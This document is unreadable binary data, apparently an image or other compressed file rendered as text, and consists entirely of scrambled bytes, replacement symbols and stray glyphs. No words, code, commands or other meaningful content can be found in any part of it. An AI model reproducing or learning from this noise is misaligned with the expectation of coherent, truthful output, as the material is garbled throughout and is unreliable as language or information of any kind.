��V��`M����_�4+��-�*�[�j�\j��A�l��Zꡧ�J�:�.Y�y������!
i�t���n��޴����@�Z��P�u6�j�>g#!���<� ���Yp],"9t������,��H[���p�۷��d�#�9O�@d��d�@k��F�^�/��i_/��fn�Jc�}�����mAk�Pş��$u�8��ۛ_���rs�W�2���-7��e沊.Y����^��lg+�M�XV���?*!��֊b9np�����p�=n��9)�u30�u9u�)l��M�"�xGC#��</���h�u�	��C-����W��� �=��Z��nzP��N�Oe�����g�Q.Ƴmdo5�z]��z�o���P�cת�Q���3Q�H�p^��>	:�_�L��#���C��ͅ� ���MqN���ηSC[����A#1�I�N�S~����{��>�<�|��r�KO�|�#����)�>&o��a����s"���9��O+�@'}^P��E/z��S:��S����7�?��paix�օ��S���z���k���P�d�Ne����-��n��)�~�����n�f�<��N�<d�@&�H	'�z��u2P�:̙,bh�j&NF�R��	��b>$�K��{䠅����7!������h��po�d��^���X�Nz,�
�ˤc%���@(C���̈́�,6E��/����D��O8Y���(iNR��o�pt�O��e��t`����"l��ܡ�Ey���/�o�%)�
6�)m�r�O,j�9I�
Д��c�ĨfE�̀�*��N�&��0�kj� ��ͭ@f�LfBL����r���̀���-�dP
_���jBV�γ(�^��<�4D���^��hܖ�	�p���Vo�Z⅂b
a�h/��Jx��2��;�o�)�������SG!���p�j�_1jţ�Lк��&�?G�/��G$��������K\�E#1%q&ir&�	��&�]���є(� �dZ��eŮ�hQ%����Z)�j�aE8�C�N��%+}Mav������bl:<���L�Ђfq@�B�"#��F���b ��9���رE�B�)�l��
a�1Nl�-ͱ���/�2��0"�L�<S%����0��P�s#I%3�b$U��B�X`�3�˥R���)k��*�E
~s�,�%C@�Sg�7#`�v>F�z8F��S����H (��D�cB d,�r)u��2*����!:'(U �@$�t�dLQ�T�,3�b�R��C:��k���d8�Q&�k��Ј�������H�=ڱ��m�����
cK1?�3n����2�HWX�3�����p6�W�h�0�8J愳%���`3�3����/6es6��$�%\��� ���k�,�[$*�@��"�+��.�L)Q�:aƔD�#�׶�ɪ��b�}TM<ǳ,/�àR)�s�sƖL���&DC�gh�|<���sÜ�*oI���H��0�G��'�0��K<��tB'���{�*Դ 	���0�"�C�0��B��Ђ�HE�Ro���.��X��EϐF�(EA�Kw��AW�kXgT!�5	qZ�TZ�4�R
*�:�9��*m�v*��U���[61���N`���'�6,��ʡ��4����(���,��t`��`��������DDHPr�źr��� ��r6n�fܘ	�p�D#:T�HCVQSY�2��4J��1dn��@�#�J�	n �g��]�l�$Et��L�᮰B�0���V/�R�r/Z�3�E�Wc"[t�O���4���R��Rrnsq����$�5�4Zld۸�{3\r&�.�.��+�t��> ��ULHl�h^��@h�;D$_%�M�[t1:Y�`ׇL6t�stm�f���nb��C����@P��M��,���Fp7)�c�Ȁ�Fk��fi�/�ki&Oݤ��%�҈�&;+���zժ��$�"Ah{�M�w�����^�|��|�1]5���0�)+�l�/�vm������>s���"��l�B�W5_�n��5o�d�P
$mS4� #-�r�p;�ҖNy��&#��TV\70�^�������|	bK��GF_���r-0ag�kwROw$ܓ5d���,��J`i�]k�M���>� ���-����f���^�I���~dfg����z�P��1UC�{�1��aoDU�P�xm�7k�L���X׌Y�Hg���()�Xk1*G�Y;��h�����ΠU�8���=�3� �bB�xw��w��J����T�Nh��z��/LN4��a7D&�����4�s�)�����A��v�Ӈ�Yx�MBǱ(Ww+?䅳Mۖ�J:�bv����m�7���h*�@	�J�i�F� ./K������d�k����0t0Զ��jP�6�dk���|KtȞ��}�V
����F!�W����k��O#�w�le��l%�R�YY����n�n�¦�����j�}�	��_�19}Ԋ7��ː�5*��-;���,9f�[8��� (v�>q�q%���)ϒ���t���u���m�sibU���e�
���)��	ѴhӦ��R��[�S�w̜�f�vV���kh������!��UѸ���TkUR��$�J���RMqu�iqb�ci�l�0Z�@ʤ�W��ֶ?�m?��O�r��le��/�G)�G�t��R~5��~�$�enu��ʋi7��J?��;�%ǥ�%q�.-�	��^���:4�~0��=��"trm�=���zA��v;dĚL �=�3bg���:6:v�<��N�P�	���R�`>�~ǈ�m�=�,ߖ�\�׉Fӳ��/0ŷՉŴ��:T|��ŭ��g�Lc�qm��i�soQ7�����P�?>iղ���t��Ns�8t�|?m���e�������8:6��K5	S|(Bɼ�s�̅�,���(�  ���o��=���֡=�|M�<�bF�3��Y'�Q�������}�=��wŹ�#���<��\:�����g��(���!�)]�s<�!�Ex�@�x�����7v���%��rstu����#W^{]؇=Al�k
��3�=��Yʏ*ڋ�9����:-��8���V�����]����^����ݼ��?��6*� ��a���=�#�q����N��l��Գa�	��q��K=�~���Q]��e�_8wӯ��r_�����'=�u\�i��ƚ�+�g�ׇm���u���z���i��q���>�jٳ�>��ޑ���<��~��>ۙ]t���~�˼ܩ7Ν��}˽<`�	^Ä�ڽ}����ȫ�_,d�� �*L;^�>c�>����%>�C~�˙s�ކ3~��~��vɚ�E�=6��鑍����c<�k��!?�/?�1��f>��S�y��~飾�>����>�����މ�]���ɽՅ�ٽyrҾ�ɟ����ٽ�����|����q,����?���^�,����K����/��#�?ق|�W^�q|��,-��ߟ����7���bd?���� ��؊�7��
"��А�	�:(��7�T���	�G�@�0�K�ŎQ*$D�!K�[�l�9��C�6m�I-�Λ;j:��2T�lH�>Yj���bM�F]�"Ŧ�=�-@q�5`ÊK�F�;h��""���Q�P�ƕ�ۤx���˗o[�w��	|��ዴ�t4�)*у\MX_�J�^���Ԓ���9��pi��р��1���']W�-��ʴG�.��3︥��vwo��}+_�<�n�̝G����7�թ���U���Ircˏ�Q�o�}D�����}k�ż������M8m!��6!�GY��b/=Dq�M�Yt>ȓV�h�Z��ǈ$�h�(����(�'5�ug��X㌂a6؍�q���^y�b��4X	��%�#�32�]v��w��6ە���~U���M����if�hb���˱5f�qQIvRZ��~Ҁ'ޞ�xc���}ٝ����Hߢ��em��'�I�"zhNE菜��Ք�z�Z\I^h*��5!�5�!b/��*�d�j뭸�+���ڋ�Fh���Kkl�;"�e�>e��E��QJ�5����v]n�a'��b)n�M)�b���t.��v"�)o���V/��g){�O)5h~��|����Bڰ���El���a��O�9��ơr�� O-��a$����,��r�����1��L�^�f;��
�,�G
W��6g�������=�����n�SW=���b���K;�X���ox�P����{#<����4�W��uh1E�i��kLj�R�ԁ��:#���G�r:�A�Eg����ϝ���MZ絖�qk��}�[�:[}\�Tˮ����������@�|�d������U�Q�ۉ���j_�.%5���	�ɢD<�F��
��������p'4=`�k�{�@@}�K�,&~ئvH�x*Í4�/URI>p
4�T��1���Y�V���sE�2��f��єe��5�s�*�V�f�5��X�B�:Pu�K��إ#��h�>��x�ߠ�^���`2��	�l!@����$���Z�w@�z�(�$�@?d~��b|򂥤a�KQ�;�D���k�O4 �Ŋ�YL�;�(�B�@�(�F�A2��	��PY���P�԰I;���i�"��I�!*vHC2���4���#7F��>e���l�K�(f�ܥ0a5"`���
f/��K#�Ps!�� ��D�2S� XX���ȁ��s���ɜ��_�2�o�n�|���e;rf���ܒ9~@��ox���w��)�MyV|&&��*��T��b�1�!����%�
l ���UzwF�`��x�L-y��/5�䨀�MB	�ۀ�H�FL��$�#���AB"8�<�HyTB�������c��j���U?�QAY���>����V0�F��>$!�}���,+X�*	~�E+˃>�;6횀���~�M���2�:��Śk������)D8�3����4�/�@xM��h	��`��$���֞'�D��N�'�*��&��3N��*�R����O
%<�+�L�/����7d)�t�@���A#4�@"~��t�������P���m���h�'��Q�WUq9�e�����LTI��?5p!����~�����5VQI�2xD >��1�0p5���3KY�v�D�f��y#n�X��1��X����4U��*O���ldۧ}�3`��'g�p&��x���
�&���z�n)^ HL*!ZՖ���E�K���ռ�l�����"��S���jVB)�I<��fLlOSI1�W�E��O)q��ң�B��A�؆����s�HBz)r$v��h��� i�	�j"�*a��>
!	 c�"*C�u`�kt�: B!��~�HB���AtP�ks����"g I����$�'�Jb��k�Dq��gnY8n׍w�XvY�)�ۘ������Ƭ��)c��<	Ch��'F1�T���@��5sZ�D}�ó��!p@�7�ą��;�4ɐ�-ZJb��#����8�F΄T@�0HN��^��ʋ2�-X�SRF��6�|���zV�7ѩ�1`W��ר��Y.�~�Ȯ�u��=�>��B�,	׃��G�%�`��A܆f_�9��p���.,�J��t_�ݪ�r��-�x%��=�䃘o�ݻ����Bu�[9���i-@��~ s��M�(������4�0s� T��;�P���W��C<.Q�r�/��;:.�.��.�/�ߠ%9�Ì�i � ���!=eeŨ�Fkd�<-����@����E�}׎;`;�:����*���jU���0ȖqWVaW�����8��m�vX��w=a%L"x݆x�px��5s�7�py,xy��Y����X�fdw#6K�d�7z��pM�'e���{�Aq�1�CU�^ ��i�GgzPE)�W��F^tS�tQR%B�b|���C	�{���fi� Y4%f��HU
LI��3Gq��J����Ї�A�`��mX��b�Kv���
�pxm�a
w]T�%	`PF�l�\�2y�wc|�,���x5S>H�5��x"�nꔂ*�18Y����7���O5x��?���A�d���OP;�
����������PH܃Z��Tk&{c����F�3=��x�sx�@M ���pQ�pt.^|��hg| s~p�E{Ďjd�Ұ��S��Z[�}E=/�H8�ZNH��SO@gܐ!��j\P}�U�"����vm1c��u� �¦Fpl@ l�f��l�@ �P�6Y�P,�L#�M��x"�~�B���HB�Co'!�%�-%�)���C-h�Zc,� E16ȌL���؃��>؃|�d��[��iH�D�0r^��u�SE����|�W^�fi  �WM@�۴x�tW{�g�+�P�&@s�=��HzXI	J�`�uH��}i�QXPT�p�frC�}&YM)����u��"9�*�x4�
��8)� ,\g�� �/Y��d�p�F /�xw9Vi�8�Q)�B�A����2�[s/�y��c�aɞQB��3.�;�fY����{Q!�A�n��c��We@��Uzv��ʕE�C��֗��+pR.�;�`@��IT��^+���/ �T~�J@}��WK�  �eJ2I�\�`%F�P �@��R��HBuG��Sy]CAIQ0�(�hX��>���[��P�E���(���*�h6"VA4��	�`�6v���|t�r��* ���t��y%����
��9��,���拭1U�ً�u��C�If�eI��y��Q6�'c��6&p	a 
�d��t�<	'ez��q�|�������ʳg�YHu�(u��B|�SJ�6]�Jc$x�d��t�/xvi��
�C���R~2!e�X�H77��f��p\��?5	�@��J#�~s&�׊&g�\��,#"V�9`�ax`�`-a��llU~ l��KZ�t����L��W�3���p��9xĒ���5QR��b����ک����j&�؟�ҫU�(��$�y�׌pɃ�ꠦg�'�Q�J��	
A��J���q}�Ŏ�HX�ӃSV0�Q�36��|X e�هZ0�ڣ�'���U���E��h��RZ�z��s��tE����=�`�r&w�w!r���_4�ju@m`P���`�Vװ`��`��V��V���l�Y`�}AٱdPLAp���4�9���.-t��X��WG'()�v04�x.k�d����2�=[���D�z�	JpK�d� ez
�z��Y
pRj6cF�FH<P

�&oP^)��!�%�R�^���f�b�)�2�P �]�Y�C�8t/��
�[�TSAe��9��\�Pq_*r^Z}E��o&��d��*g 눤{����,@���4��%aK���"�v>�y,���j�I!(�K��㻧*�]B��4���1�g&��ۻ��o��'!�6�OAx�a�͈��z��U<_ܽU栶���z�A�?������XJ�~
 ?`u����X4�����%'%� _*K���?j���SJ�\�A	�#S�T&��qPQ~*��7��솢����z���L��L�w"�4�pEL��u��Pw������b&�Ă'�E�I��K�M~e:�X��cx1��V�gX��f	d8�e�Kp�z�\�d�f!F�YH���R6zB�'�����Sp{ֽ�����B�i�0A����<�Wgt}]|���|�K��$����&S�fY$R�1� �QBj Y�Ҡ���m$�lW˶��T�A�2��+���V�K�3 �F��6��ӌM�I�T],쬕G#����Θ5����Y�?#��"���D����#�p��;�V��sY��P8� �@��{��}h�����Z�=��P���^� o`bl3`��tVIr�8Z��Qǧ���0Y���
[���	��#;A�0
�Rڐ0�+fsvJ�KNx��=��+	�3��D]]��M��婻�[����)��[�X�n�a��;�j�1�⌈�r�S3�rm2
ƨ�ZR�7O[��2�
*���d�{��,�� 3����6��C�ZZ����C8[�#��� � ۑ�j��Z�3�-�nphj��fwB}�A="e`9�m�����+��Mo�y��ږ�����1'4�3�������n���ᝳ�X������;�Ge���q�7ؕp��:�/nP3xGD�-�1���;1[-�1?����#��*�Ƚ�'�Vb���׌cQ��z�ԕE�H�$���ݝ�n�����]�@$�<#A���S.�T%!ڍ�4T�}�O��u-��LP�(Ǧ7ϸ��h�>g֍>��J�T��Z�Ϝ�K3jN%(	�S�7��Z�͎̾�X279+n��)i�cLF��ݾ"��2c�0,�^�>��[$�1�L�Ҵ��v���-����0������QNE�ؕ�(��妎������v}���� �Ƴn��4Q_>��?�]}=����t��������X�	0�ۀ���fS 3Y�No׎���f��>��f�d!�i�LF�U��/�Q��2^Y���T%�b��u���nb��N����n�5�?���<�I�6`��X��
^�r��?��m�o_����/�r���@�D���b�R �?^�,RK������'�j-/u�[D3��=͛��>�r�UAS@�M<OJ���������M3.�e.��y5��Z�8S�aM΍.AS���Jk���8<�n����r�������	?���:�%��ݔ,+������^�?�X��]�ˮ��r������9���8��N��/X�c�������}�Ա/��SO����m���kC0sb�^�;m@��?��O�K!ƭ#:���c���M<q���o?��PPn���OG���d�xV�ԉH�����!���ܱr���-����W�C"��vn���/��P�#��\�)�R����"��K�Mρ�1�Po��2�_����萵��� !�
 � ,    ��  � 	HP����
������8�ש���et�:' A�I�Gh(���a��.�4��10`���%ڇ^�
����QP���ѢQ�Fŵ"�ժ颀�2��$�o�}��'�w^Ѧ�z��:��T��F�r�����_�a�
��hpa|g�)�3j&�ǐs�a5.2��ctqщ���B��$Z4��R"�.�0�
�p �%_�LtX=�HQ�޽M�q���N?Z�{��I���}�n������������ۈ���g��_ž}y��۶�U�����_H����\+�R
�"� i�����R���{��'�PT�s�u�G� RH#JW�#z�!u�袉T���sJc��K����0CLb?#$0��I� �+�$�䓨�AU�4Ƃ�D�$��t��`�)&;a�YfA�Ś	E��v8lp�DI�a6�iF�J<��K2���%4���,O>�J$�TYNUj�RM��b�1�^^�R[i�EN�Q|p�Ziq�Dlv��Be�A-{��WY��6��.&�`,2Ȋa	+�>&�n���gg�g���=�m\wq�m������ ��1�&A�Qn�%f#o5� ̼�4a����D� ; p�ż[����7�y2�X���#{8�w ��%���g�+
�a��g;Zi��*r�����4߆-����$�����r�BC�rK0b��%$FF)uO�V��'��@�LV��eGX�Hۘd�m�ّ�i&�ƴ�������wʐ�ܯ��ހ~�"�cl�ȡ}$��,LY텪[�!�H���_j9��&�Lo}��gA��l�F�����U2��Z(��VEYI�i�a�����s����o,g�tYn��"*`S��6�l2���c����N^���	A �B��2��970���3������#l�\������Z� ����bHC`�J��
(�s��6�@��L�=j����Lh̉�tV��aE(d�V��9�E-͎����cHErR�|��2IjZ�ԕ��H���	mdA�!�������C|�9���A	��4��Y�\�"1�5K� Q����R)]���\Q$w��-iq��\U�"��eU�J��!�(aUi�9tG�sp��!g'�n@.rL��»Sp�*�:V��U�\�r7�L��&l� ����;�&/��CUα���R�0ו��/�{߽腯�����܃����˦6�YM��f�^�8�&H/3P�/f��҄����vL��/��>9���ӟ���*�FC��TgL����FkU����dD$Z�N���9i�n3��20ҽt�}���RD�1'@�Ӱ+J��/�|�u��<r�s�:�!!@TP�ᖱ9Q��[��?���]��+C�)�����0�_)&���
�5JT�@y��Hʄ�%�'���%Ҁ�)��P9�[iܦ��E$"y�X��|6g6�_��&6��]�᠆d'�mZV=��7%#�)c�8�[-( �Ñ�ig;5����g$j�lI���vB��Y	��BZ3g7�Ii���J�I�k�����J��a��0/��3��Mp���>:h�mX���P�2�]m�����pre�T��d�媇�-�:b���rjâ, �S�k�2Je;M6RY�7��F��T\�j\i	�b��Ye=�8x�JUh�"Zp�'��ι��[
M^�r ������"��6. '���&����B���Ere���&�3=ܴ'8�1z0���T ��e�ӷ*��k}K���Vf��-� �f�F���m-��Q%T��'
�ړ�%:4�kVznq��Ĵ1����F�+E���O*��(��,�	l Y��M76�q@����<F-*��xpԈT)EW�]�*�_K���N���F��xN}��̍Lzؔ�pQ 3Ho�x�܇="V��� �ek�B�@y;.��&��L��`F��E��I�B&X�?�ۅ�����v`�ɚ���� ��X��3o��j�p�g,�Ֆ7Z����vBe8>I�f���� �Ύ���HH���à�$=﹇H�sֶ��s�\$�Rm�h�L0��~�(�&�V��I�Z()����2�m�G>�Rā�d�TT��
��
x�Ųqj;LN��.���4`���S4��W��)I*XhEܲ�[����\��mn�`��´�eJ��a�Ƕ���8�A{&�0%�pW��+g0��d$.>�3�gȵ�3X�6�� ����/Y�� �g�a�o�����9a�tH��C��I����!��@nf����E��'�O�;����j��*��}��4���[p�bS���$�b6QՍb�Q��+���P�]8 i�b7|2^ă �j��(/�)3��`x@�U6�6k��_�%��7p+�p�H�2! R�)�4+u0;��_u�`.H�r�U��
�`��x�V�� �'H'>+�U�6A��9b1�D��{BLm�;71 �"�Eo������	�W>wQk�s�G}0�!bY�fWN�U�7�~0u�egK1�Z�L�E4��q���q�d@ݧ}*4��gf�hHs�1,�~wD)k�PK�P@�5��\W��7�witB�]D�t]�Nx#�<\4��J,E<��}�]�(�C(�#H��X ɑ�Ш/��wQT����P�w"�Tu@S����{wT^5abWI�k��3�#BS�x�TJ�bH ��� ����(�J�����=�H3V�'�&Jhc-�`L��L \y--phiȅoXօ�qp�LBp�t�H�/ |��I�@A�Z2t�7O�F��2�p-�r��}��f�g4�f��19Gg���5���;d��DZCDB�hS�e]A�h�6"�ڵ]����L��0���t�C8�&	�(z�9̨ +@�6�d�`x�x�I�V��fv�Vkv$��f�p�8XE;�xwa�s_W%�3�a�+�$��b
XYmُ�Q�`,؀m)���`U\�\�0�q�g���Q_8δ�,s�ɉ�	���=E��-IQ6M�'P4��$�A�� �b�y"C��(q��7�jv}K�I)[M钖(�.i-%��Q~X�~Xɕx�P�p$ǅ�`$�h�(�>&7�&u�E
�E{Bb���!�a��I�UGs�#	��\�)~W�Ը47
k�_�Y)�FV��D� vq��Q�F�~[�a�FK�t 
0��i�!V���EW<F� �d��9���b��pr	�w��!;@3�p��XW������i��ȝ(Y6�9��״���Q���e�j�2�������F�i���!1���Z3�{;zn�ǔ/�����b�s
�Z�~\Y�	�$���s��j��&�E��¡H�%m�G'�)J+����v5xT�ʘYQ !���u�V!w�+
��(F����Uv�ä�yK��7�J1:���g:+�`5V F�B�I��ĳV�Qr�62h
#������a���=�&�)P�aqߡ���h�� �S�Џ�WSd,۲�G{Ĕy�2�*���� y���
	�
v�
�Q������z�5��j�}H����R��3s�������:
�\v���
%Y����]ҝj+L���n��]�Wi��pi'Չ6<���u@ .`���BU�c�#C_��FnD�w�k�@e+��U���z��g��fe�%�JvSV��m9r`��*��,i*T[7�/T���z~���4P䙪�!~�]�*&��(��
7-kP����	��*�����e7�1�ye����v��;=Ekn��!J+d۷�^�Q=�
�m6�E�0|��I�)G%��uQ�$`�P_����sds�h���څ*록V�U��H�r���I�4 `0�k$�6	a��W��y��F�����:�j�e���w�����S+@:V�ß_������C��ʯ�Sl~CQ��Q�⧺�%���:���.#p��k�nc&�-1���j®ʉH�,�{�#����'+��;��h�Z��{�y����^�ag@��Hx�P��'��婐�T��P;e�;ɘ|ɤ��BRc�3g~��
]��c�i��iYn��<�w�'�xrv'ܵ�ãx4�(!lC��l�{��8.�д�	��_����*��F�Rj����v��G���T������ͱ�ľ�-��<P���x�к�`���P졮�����:*�v��,@M��j�DNԬ҂V�
�x���&�	�=�u<��І�ith���Xݨw���&�1��1wWƲB�NU
�:����Yq��"7#ë���Ӛ���l�,#�L�#�p���G$^��<��E��*%]{�� �)�sm�h��L�tc$��8��̷F�bU��ˇ�T�D�*�K�V�{�
hjt�/�s%�+����$���<��(GDl�U1������ąQj���k E�lE����'�0�����	Bx}��ad�I�zb�m�z{��Vq�ٚ0��8��[�k0Ͻ���&�.9�?=�����%ͽ>�V+2)�:	���p�aK4m}�����sq��Y����0�;}�@���GRJ��#�C}��b�$�Е���[c�(Y�������Vs����b��Uִ��;�e561"+��I=�L�q�!�m��F9��� �`�+抣��u�|��:��J9>|K����C ���� �%��'�q�1��4�[���U����T	$
[�Iz�� ��MѼ��]�������9����ˍ�'-��}eT�y=	!��VR��yӑ���gMe�>�+b��]�f��GI�n�@R� �2G�Nm��r��GZ%��`�sk(����N��`��z��j��������I�	,�
&2J����"l��&�.�v�=;-��jw�DL�����I<��G�&��Ы�.0l6�|�-�Q��%D�jڴ�0[����.�",�uUrF��b��]��mѺ��u��U��04�ӽ���0���8	�BK��0��
��
���!����qd��Nއ.胞�>P�޳%!i`�v�Փ�[�M=������nW^�b�a^fM^����։����VN�r�v��=����s�O�ןbS�c�2���
b��;�����Q �S��ю�=B���%k��g"+;R��S3�� Z��#�&�U�UR|s���mt[�;n�'���N�]�<���R���e��G��dN�4��j�pTX0_����"z
��w�����C��#���͟�q������=�Vt��zjS�:�̟��	tڄ[Ͷ�6㣡����NL�y�$��.�.���,40r���C������*�	�[W̂�Z���Λ4^>x�U%�NV(D�%�Pq���±�n
1�)�ۊduq#�R�K��Ȍ9��K�r�k��Զ9�Ŋ�$��NI%,eM�S!���Z!hϧ�����ɐ���B���g|���(R)
�Θ"pذŅ4���3�|�\�i\R�]���KcH45X\���Ɍ!7�Γ&�2�ia�ˎ6�U�fݚ/g�eϮdn
��۰i�[Ag����K%.pj���|Sbμ�xK^Q*����v��%]z��d��M�����Wc���Z�|^מ��+������ͳ� |-i�,��3P7ݶ*��شx�S*�d�Ae�8:����peD]�0�����Į��!m�"���Ep�ѴE񑮼���(d3�HR2�kH&��L��ri�Hd�a�J��mh���e�jĎ���ɧ3�A�(������:봪�����>�.�H�4"�!�BL�Î 5�����	��X����*��%Kk�ɻJ�D��B�@�-�[·H�Q�9��N �Cc�A�PՑ�����L�L����04�T�H])�L�e׈,�e?3cZ��a��V�u�i��w�8�[�\��m��q��wdI㔇���J����%�Mп'�{�	���=*�R�>��O8��oN��_n/Ƹ[o &p	5+DQCD��,N�C�r��m���v��G�O��G_�zdI$�q�gŀjRY)��R�+�f%K��?j�H�{M՚��x�!<���N:-��*
P&�b���"P)�x�n\:���]��J�;RM'�	�MӤ�R�)����8*�R%$!/�#Ʉi�=Vw�x�cZ�pȉ,cH����Ꮦ-���3f��Ĝ|�ig{��w�/��3�B!ӰID���[�sۍ7r�C��t��^]w��F�(�B���~]��T���d`��/&>��o����������$lOϞ��9OBN����|(�,��N��d��e�YqF�#��<c��\!h��X�_�pi�Q�5+p�E��;d��h0�
�;C�(᝟pCUv;]N~ 0N��}[I��&q�+B�U�� 2)0*`!s�
�E�"+�ZLZ��Knqr,ь�U@�r�z���C�l@	�dF�$:�I%O
��� ��١cI=c6��iPd}!
1��IP.�;̓�u��m�x��Vi��<�5/�}�uKwA�z�����GJxO*v�7��3��{͙�)�����/> 0X|�b���Gc��"���?�`3\�� Iet-��(��TF��]0v���	�}P�:"ag(��fY�̄���8�5T�� ��a�=|G���Br$X��V �3vd�=��tvP�|�Xdi�ѯQ�����E} P_#}�88��%v �[�	}�㈨P�1���U�(�`UGq1<�a$����@� X�����_]H�(��#P7�Q�N�D���4-��ӟ����º��cΫ�-k)=C��U�Zl�v��S��9ejKC����4�d�^i@PҬ&5Y�P�v�fYm�d���-��'-�G�lv�`�:qj�w��o�<Q� ����7ڧ����.w�e
�5�M0J�!Q��Pd0"�cX�S%:щ�t��(�V��l��N�hE}����4�����wl�!��);k�ѻ�T^�Z:~�8r�Mt��O��`�i\��}��a�
���oܐ�Z}���SY�b��l�l�d� �r�(RJ�*��W�5�����!X��R���g�s�X����2���x��^�ؗ�tB>	�8���iQkZ��F�|�ž�<�R>��--��@��5o�q�l�>�(e�x �6h��ͬFG���idv���
���R0Ma��f�,�&AK��H�n�m �!�!�j,��;do��+��7f�s�4D���nx6�؈�L�1�n*㒽�~rv���DT�j\��jR}��}Ռ�cdӓ�)V�����15i����1CuI�P�E��z�L+[�o��3������dب�6I�r×y�;��^Z~���؜�!<۰	�)Z���`����|12{|��{�9cK瓟<�)_��4��S����HV\���e�^.s���&�%,�B�D]��U�S�4��rй�2Tr�Ғ`	�`�-�y�k�U�������v�κ���u��:X�u�����!�^ⱓ��>qK����*�g��@1 ��m���+��X�$-])t��������Hr9!*]�o~��)��������֖
�}����s+R�xd������_f����������l[N�=�������Y�Y��9m�	2�`���dMh�Zh�8Rnsq���36t��!o��+�넡 @F ��1�Y@G �.�R#�z�@��@,���@��@���:/�5�y`"kh�`���6�#02<dc�L�fk�ZH� j*ȳ5��B�\[��6p�Ó�X�k�6���1`�O06�v��x���;�ga���+k�iy��=�;8�k��)�2�`�%�@��2/��d��F�6ʺʲ3ґ��*��{&�[��>��-78CFD�竍A�1ٳBk'?�i�v��
��D��}ҧ�S�#��N����7`Nb�L�:��!�Y���@AR+5 p/Y�@
���/�c �2�y���e.@�z�RФ76c;�l�6T<*�;�Lm�AXˢ
�*���7?�:�&l���7�D��BC3���6H�-|M���ؿ����@�ۻ�4$�6��{�v	��9�7���8z	;x�=���X��+�Ғ�k���=����lz��2���II�H�z�3k�����ԛ�D�P�]I:���G�K��J#��3��бI�1P�!�//�ERIhƩ�#����\IhK0xF���:��(�K.1����C!J\#� L�(*�Ĕ�F�#h��n�A��kCGt¨J;�ª����F��ɵ8��B
-����;�����s:��+M{2�c�V�����>���������%�0��0e@���+�0�`К���@\I��I�+ĝ<DݴEZ�ڂ9��M������ٳ��D
Jyz+:�=��?QlJ_ir(�JEil+\9c��	���d���-�KK0F˴�E�*�d�Pd�:h(`�j(-�
����{���A�)�n�FgC�o��*h*�zL����4���������Ԣ�ؙ��K�l�҃��zRԑ��H�hjQH���A�2l3�$���둆6S�s�sA"K���-�������	��
����LI�D2�H�,,��>� �5cĉi2���N�Z�R� �C�D@	;��Kx��� :���̙R���JV�Ti��R-�� =��V�����:K��}X�cDƷ4��*K���
; �c��`��*q�P(�:�rx��-Yk�5��exQŔQ�S�"�*b)��@�|5r�/�qL���b���)8�����<2���D&�DK�GQ=!O�Һ��R1X�Ŀ�z�F��ޤ��0S�<S��8/s�A>�|2����֗�8�$����[��T��TA=���%K�oao�>��3X+�i?J�hTOL��2��l4�u4Oŋ"aE���w3�A��Ƃ2%$@ ����>��h��[�Pc�U�jK��з�[�`�Ů� -QM�ZV�7�u�C@�c,�����4Lm�Fq<�1R�q�������<�6"lG�B�dʝ�-0�-���1�?��[�B}�WWM�|K%eA�aX�]��SmIX?��5tX���[�����4 � *�.�H�[���������T8���CT*x�<ځ�m]�[3�%Y����ŘmH�Y��]c'��?5b�䢙
Z�a��0Ȩ�ϖ�Ǐ�_����r!��-��h�>���c�ڰ��cP�F�eT[Y�ծ�4�-�;*������:#j#���g��Ĉ�*W���F;"4/w����� J ��Qp&�|�Kj�{u�Ͻ�UU�3�5�̸�0d]W"C��͌阑]XRq�U�7��3"�e'�$^�Չi3<��1K^ib���=IHt�쫘�;'��Ԁ��yBL8��%����
� ��3���G����[dοOm�f�PL�7��_K�z���*����Z.ᒵ�g�U^<[N�a��-�������rP��3�OF�YD��G�o�B�A�Z�"(�v�c��^�A��\w2�mY�X�|�� ��k]�����K]�%!���׵��}����eC�}X�E&[���-N.*a��������3�ӑ����)�]�]ԙ�:��*Y�%'=�c>�)�LdAD=#U�m_��TG&!fUIb: �8���X���=��JKpP�UUVF���^�%e��nF�$�T����c�6 ��X6��j�	I��lp5G�/\� �¨o��&	��F		g���1��.Y�'RYUX7�� .M�ި�,b�ԺX�UZJq~��m�L5�sF�5���z2+�]]�w!�nN�l���<�:x	�s����m���6� �Mm���:]Dl��E��~���kʓ�ٍeP�@�h�x��]��Meߡ�'��9@������
�/AB�D�_!��d�z냯��UK�V/�`�m�	�Wf��s�֕�6��{����0p$��d��������j�\>p?�xǌ�*����F9�B4��|�\˹ֺV���!.i\/�kG��+�j���0l�q](>C�q�\��b��84Ů���S	���1�JT���^r��m�~�َ�:�N�5n؎��r8�c�^�r{^��c6�������v����`�TO,��~ߢՙ�����,��E��֤I�Ť����nV� �Xet�U��cF��\�U�jZ�`K�e:�!���ƀ���N�e��jRG����-�kWk�&$Wx�o�`���f�u�&k3�`Oi'؆�J�B�l�G!�� �Ok�X�����?���#�M/%�tN�Rɀ��,���l�+ws�����ݙ��9�=�
&W^ӆr-wc����rYC���rZ)���c@��2�m��4�$��-�i��l�C�������
�=�s���1��O���!��ը�FYm[�feX]���tz�z<Z�c:���&I�>�J!�40���c�L��*u�������fv�\���+�/I��)��ce��{]��.h������lo':k?�'�Nn���w� �pw�q'w�|�y���ɂ(rw ��z'��.��_��`c�<D�k��r�?ނf���bWZK�FB+e�O�u�b�J�_���E��t�~���g5�ޗ(%H�,ۮ�K�� ~&)��d��"n�
f
L�-��0�Ͳ���y(v���	*����Oz��\�Z��^k����a�B��[R��1h�1`��HN�X�Q3F�i��ćU�ɥɓEk�t�Xn͑"�%"i�d��V�,��̘2�$T�9�Sv�����OgC|�z�m�S� �)�sJ��Ij��x�I��NjҮu�J�е�YrjթS��<L�I�烏z2�e���/��T��ᢊ������С��J���aTa�,���jTD&Ԩ��z.f=yqeZ�p��!n�,�1Ϛ+��O��ö����ǁ�2\��cr����O`?r����t:d�Dt��2�]�I��Ӈ���I��@߶�AG14bH��CH���ۃHQC�<r�s�,��U�r!b�\8t�NBWa�aZdu�M�~����9���)�c��9$�?��i|��L��d�<�Eá\�U>��z]zi�-�����&�be�4�P�̸t��B2TgC
�F��ft�G��)�pg�����*�S�L��4iO�����bSK\��T���">e�c���h��V[RxA����K]����]~5��3,i�Q�k��D�A��Yf��3��ٌ�K�˾���E]��l���F�s ��y��`5Y�EW]w�Eb�v�qW/�1�	!�[�q�b�}+�rVH!(H.�����;����0��!����Q��-�Q���E������U�h#��@�#�F�3�?��K�k��X�9�Yl��]�95b��4�	gÓǅgtN�y'�e۶1����&m*�0Ԡ�m%��#m�'�$�}�di���%�˄��UX.6bWY����r�jZl��[^��T+��
��r;���^ˬ��~���m����=7b�>�k¶^m�7��&�0a̠
